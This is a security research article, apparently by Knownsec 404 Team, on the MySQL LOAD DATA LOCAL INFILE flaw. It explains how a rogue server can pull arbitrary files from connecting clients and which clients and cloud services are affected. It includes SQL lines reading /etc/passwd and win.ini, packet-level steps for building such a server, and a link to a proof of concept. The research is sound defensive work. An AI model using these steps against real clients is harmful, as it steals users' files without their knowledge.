
2020-01-14 12:36:00 Author: paper.seebug.org(查看原文) 阅读量:506 收藏
Author:LoRexxar@Knownsec 404Team & Dawu@Knownsec 404Team
Chinese version: https://paper.seebug.org/1112/
This may be a vulnerability that has been released a long time ago, but I saw Dragon Sector and Cykor used it as a trick to get an unintendend solution for the challenge h4x0r's club in the offline TCTF2018 final game.
http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
I then realized it was an interesting trick when I was having a discussion with @Dawu. In the process of tracing this vulnerability, I discovered that this has remained as a feature of mysql for many years, and has been shared since 2013.
-
Database Honeypot by design (2013 8月 Presentation from Yuri Goltsev)
-
Rogue-MySql-Server Tool (2013年 9月 MySQL fake server to read files of connected clients)
-
Abusing MySQL LOCAL INFILE to read client files (2018年4月23日)
In the process of digging, we are constantly discovering new ways to use it, so most of these findings are summarized and prepared for sharing on the CSS. Let us do the analysis step by step.
Load data infile is a very special syntax. Friends who know about injection or often play CTF may be familiar with this syntax. In CTF, we often encounter situations where there is no way to load_file to read the file. At this time, load data infile is the only possible way to read files. Generally our statement is this:
load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';
The mysql server will read the server's / etc / passwd and insert the data into the table according to '\n'. But now this statement also requires you to have FILE permissions, and non-local loaded statements are also restricted by secure_file_priv.
mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n'; ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
If we add a keyword local.
mysql> load data local infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n'; Query OK, 11 rows affected, 11 warnings (0.01 sec) Records: 11 Deleted: 0 Skipped: 0 Warnings: 11
The client's file will be read and send to the server. The execution result of the above statement is as follows.


Obviously, this statement is not safe, and it is fully explained in the mysql documentation.
https://dev.mysql.com/doc/refman/8.0/en/load-data-local.html
As mentioned in the mysql documentation, clients should not connect to untrusted servers.

And our analysis is based on this.
After understanding the previous question, the question is about how do we construct a malicious mysql server.
Before we figure this out, we need to study the packet structure that mysql normally performs linking and querying.
1.Greeting package, the server returned the banner, which contains the version of mysql

2.Client login request

3.Initializing query. There are a lot of queries because it is phpmyadmin.

4.load file local
The statement is as follows
load data local infile "C:/Windows/win.ini" into table test FIELDS TERMINATED BY '\n';
First the client sends the query

Then the server returned the required path.

Then the client sends the content directly to the server
It seems very clear, and the path for the client to read the file is not specified from the client but the server.
The original query process was
Client: I want to insert win.ini into the test table Server: I want your win.ini content Client: The contents of win.ini are as follows ...
Suppose the server is controlled by us, and a normal process is tampered with as follows
Client: I want data in the test table Server: I want your win.ini content Client: The content of win.ini is as follows ???
Will the third sentence above be executed?
A patched server could in fact reply with a file-transfer request to any statement. This answers our question.


It is not difficult to find out the vulnerability is due to the configuration problem of the MySQL client. After some research, I found that during the MySQL login verification process, the client configuration will be sent.

After the greeting package, the client will connect and try to log in. At the same time, there is a configuration in the data package about whether to allow the use of load data local, from which we can see whether the client has this problem (the returned configuration may not be always accurate, and this issue will be mentioned later).
After trying to understand the principle, it is not so difficult to build a malicious server. The process is very simple.
1.Reply to the mysql client with a greeting package
2.Wait for the client to send a query packet
3.Reply to a file transfer package
The problem is all about constructing the package format. You can follow the original text and various documents to complete the above several queries.
It is worth noting that the poc given by the original author did not adapt to all situations. Some mysql clients will send ping packets after successful login, and if there is no reply, they will disconnect. There are also some mysql clients that have a strong check on the greeting package. It is recommended to directly capture the package and construct it according to the real package content.
-
https://dev.mysql.com/doc/internals/en/connection-phase-packets.html#packet-Protocol::Handshake
-
https://dev.mysql.com/doc/internals/en/com-query-response.html
poc given by the author.
https://github.com/Gifts/Rogue-MySql-Server
I used a Tencent Cloud as the server, and phpmyadmin the client


We successfully read the file.
Underlying Application
To know what impact the vulnerability woud bring, we must first know what kind of clients are threatened by it.
- mysql client (pwned)
- php mysqli (pwned,fixed by 7.3.4)
- php pdo (Disabled by default)
- python MySQLdb (pwned)
- python mysqlclient (pwned)
- java JDBC Driver (pwned,Disabled by default in some conditions)
- navicat (pwned)
Probe
My first thought was the mysql probe, but unfortunately, after testing most of the probes on the market, I found that most of the probes disconnected without any query just after accepting the greeting package.
- Yahei PHP Probe failed
- iprober2 probe failed
- One-click installation of PHP probe for LNMP failed
- UPUPW PHP probe failed
- ...
Cloud Service Provider Cloud Database Data Migration Service
Domestic
- Tencent Cloud DTS failed, Load data local disabled
- Alibaba Cloud RDS data migration failed, Load data local disabled
- Huawei Cloud RDS DRS Service succeeded
